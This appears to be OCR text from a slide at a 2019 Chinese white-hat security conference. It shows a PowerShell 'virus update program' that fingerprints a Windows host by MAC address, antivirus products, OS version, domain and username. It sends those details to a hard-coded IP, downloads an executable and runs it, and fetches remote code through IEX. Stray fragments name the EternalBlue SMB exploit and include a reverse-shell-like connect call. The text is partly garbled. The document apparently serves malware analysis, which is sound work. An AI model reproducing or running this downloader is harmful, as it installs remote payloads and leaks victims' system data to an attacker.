 病毒升级程序
2019补天白帽大会
HACK FOR SECURITY
[string]$av = ""
[string]$avs = ""
# 获取本机的Mac地址
[string]$mac = (getmac /FO CSV|Select-Object -Skip 1 -first 1| ConvertFrom-Csv -Header MAC|select-object -expand MAC)
$avs = (Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct).displayName
# 获取本机安装的杀毒软件信息
if($avs.GetType().name.IndexOf('Object') -gt -1){
for($v = 0; $v -lt $avs.Count; $v++){
$av += $avs[$v] + "|"
}
}else{
$av = $avs
}
try{
# 判断服务zhudongfangyu运行状态,也就是360
if((Get-Service zhudongfangyu | Sort -Property Status).Status -eq "Running") {
$av += 'ZDFY'
}
}catch{}
$path = "$env:temp\\pp.log"
[string]$flag = test-path $path
$key = "&mac="+$mac+"&av="+$av+"&ver="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObject Win32_OperatingSystem).
OSArchitecture + "&flag2=" + $flag + "&domain=" + (Get-WmiObject win32_computersystem).Domain + "&user=" + $env:USERNAME
$download = "http://172.104.73.9/dll.exe?3" + $key
$download2 = "http://172.104.73.9/old.json?3" + $key
$download_tmp = "$env:temp"+'\update.exe'
try{
# 判断服务Ddriver运行状态
if(((Get-Service Ddriver | Sort -Property Status).Status -ne "Running") -and (-not (test-path $path))) {
(New-Object System.Net.WebClient).DownloadFile("$download","$download_tmp") # 下载主程序
[System.Threading.Thread]::Sleep(1000*10)
$size = (Get-ChildItem $download_tmp -recurse | Measure-Object -property length -sum).sum
$exec = New-Object -com shell.application;
$exec.shellexecute($download_tmp); # 运行主程序
[System.Threading.Thread]::Sleep(1000*40)
$download3 = "http://172.104.73.9/new.json?3" + (Get-Service Ddriver | Sort -Property Status).Status + "&size=" + $size + $key
IEX (New-Object Net.WebClient).downloadstring("$download3") # 上传主机信息
}else{
IEX (New-Object Net.WebClient).DownloadString("$download2") # 请求下载exe
}
}catch{}
try{
New-Item $path -type file
}catch{}
windows/smb/
ternalblue
192.168.0.101
require('os');
connect("10.0.0.1",1234);
连接世界的暗影